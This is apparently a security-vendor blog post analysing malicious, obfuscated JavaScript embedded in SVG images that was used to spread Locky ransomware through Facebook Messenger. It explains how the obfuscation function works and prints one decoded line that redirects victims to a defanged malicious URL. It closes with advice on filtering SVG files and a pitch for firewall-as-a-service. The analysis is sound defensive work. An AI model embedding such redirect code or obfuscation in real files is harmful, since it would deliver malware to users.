Last month a new vulnerability was discovered that used Scalable Vector Graphics (SVG) files to spread ransomware. The vulnerable application this time around was Facebook’s Messenger, its whitelisting measures bypassed by what appeared to be a harmless image file. But this isn’t the first time hackers have used SVG files to deliver ransomware. Last May, Cryptowall used this file type as the vehicle for attack. The perpetrator this time (Locky) may be different, but the attack vector is the same.
From a security standpoint, the way these files were manipulated is much more important than the perpetrator or targeted app. This very attack can be used to spread ransomware as well as several other threats, through not just Facebook Messenger, but many of the cloud-based services and applications that connect to your network day in, day out.
Let’s drill down to the root cause behind this attack and what IT should do to prevent it from spreading through the SaaS applications organizations have come to rely on.
SVG Files an Open House for Malicious JavaScript Code
SVG is an XML-based vector image format that is supported by modern web-based browsers and applications. In this case, the attackers chose to embed SVG files with JavaScript, which commonly supports animation modifications for interactive images. Malicious JavaScript can therefore be used within open standard files like SVG to for ransomware campaigns.
That’s exactly what happened here to Facebook Messenger users. Security researchers discovered a distributed SVG file in Messenger loaded with malicious and obfuscated JavaScript code. These files then redirect users to malicious websites, which eventually infect endpoints with ransomware.
Obfuscation: An ‘Escape Room’ Puzzle for Your Firewall
Hackers commonly use obfuscated JavaScript to hide their intentions and to complicate a further analysis.
Here’s an image below that shows parts of the obfuscated script. As you can see, line 52 looks full of gibberish, but let’s figure out what’s behind it.

The string “vqnpxl” is actually the obfuscation function. The function gets 3 arguments where the 1st is the string it would like to de-obfuscate. It has an algorithm that replaces each character of the 1st argument with a decoded one. It utilizes a pre-defined string and a strings array for the translation process. For the illustration, we use the terms ‘key’ and ‘table’ to describe the two respectively. First, it looks for a character position in one of the strings in ‘table’ (choosing the string in a cyclic order). Then, the de-obfuscated character would be the character in key within the same position. The example below shows a translation of the string ‘8Hx’. At the end, we get the term ‘top’ as follows:

Finally, they trim the first X bytes from the first result (where X is the 2nd argument provided to the obfuscation function), and at the end we get the fully obfuscated string.
The 3rd argument is not used at all.
Before:
jlkcgv[ftrzf][kpueie][idpcip] = vqnpxl(“8T5_TcPeXc8B7ULcHzvRynf5B/BFxL8izpcJBFx”,8,false);
After:
window[top][location][href] = “hxxp://mourid.com/php/trust.php”
It’s the deobfuscated code above which redirects the victim to the malicious web-site.
Facebook User Base One of Many Potential Targets
So far Facebook’s reaction has been to take no prisoners: They’ve blocked all SVG files entirely. A better approach would be to filter only SVG files embedded with JavaScript.
Given the variety of web and cloud-based services they deployed by organizations, the threat of these obfuscated files in Facebook Messenger could be the tip of the iceberg. In fact, it’s a good bet that this attack can and will show up again within another mail, file storage or messaging platform.
How Can You Prevent Obfuscated, Malicious Files from Penetrating Your Network?
Simply setting your organization’s firewall to block all SVG files isn’t an effective solution. A deeper inspection is needed to detect and block incoming SVG files containing JavaScript. Once detected, these files should be blocked.
If it were only that simple. Truly removing this problem from your entire network presents IT with a couple of challenges. First, signature-based detection will always fall behind as obfuscated code is morphed to create new signatures for the same threat. Firewalls will need to be patched to enforce a new business logic. Once a patch has been created you need to distribute it to all of your firewalls. If you have multiple firewall appliances spread out regionally or internationally, you may not be able to avoid such threats soon enough. Another issue is the blind spot that is Shadow IT, where your end users access cloud services from their personal mobile devices without going through a secured connection. This means that there will be no security control to inspect for malicious files which could ultimately compromise the device and your network.
Using a cloud-based technology such as Firewall-as-a-Service (FWaaS) can help improve the efficacy and efficiency of addressing these issues. By using a cloud delivery mode, an FWaaS solution can immediately be upgraded to detect and stop the threat across your entire network and all locations — without any involvement from your IT. FWaaS creates a common platform that consolidates all traffic from both physical locations and mobile users and inspects it for threats. Under this scenario, FWaaS is always in the “line of sight” between the user and a potential threat source.
References
- https://www.scmagazine.com/svg-files-attached-to-phishing-emails-distribute-what-is-apparently-cryptowall-ransomware/article/536239/
- https://blog.appriver.com/2015/05/cryptowall-coming-in-svg-files/
- https://bartblaze.blogspot.co.il/2016/11/nemucod-downloader-spreading-via.html
About the author:
Elad Menahem is the Head of Cato Research Labs at Cato Networks, a provider of a software-defined and cloud-based secure network for enterprises. Elad is a security expert with over 12 years of experience in cyber-security. Prior to Cato Networks, he was an enterprise security research manager at Trusteer, a fraud prevention company. He has vast knowledge in network and end-point security research, focusing on research and development of breakthrough methods for malware detection.








